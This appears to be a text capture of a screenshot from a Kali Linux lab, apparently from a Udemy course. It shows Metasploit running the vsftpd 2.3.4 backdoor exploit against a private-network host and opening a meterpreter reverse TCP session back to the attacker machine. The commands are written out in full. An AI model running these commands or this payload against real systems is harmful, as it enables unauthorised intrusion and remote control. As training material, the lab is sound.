 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:28
kali@kali: ~
Session Actions Edit View Help
Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.4.135-dev ]
+ -- --=[ 2,654 exploits - 1,338 auxiliary - 2,141 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 12 evasion ]
KALI
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS ⇒ 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.101:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.101:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.56.101:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.101:53553) at 2026-09-01 04:28:39 -0400
meterpreter >
udemy
Right Ctrl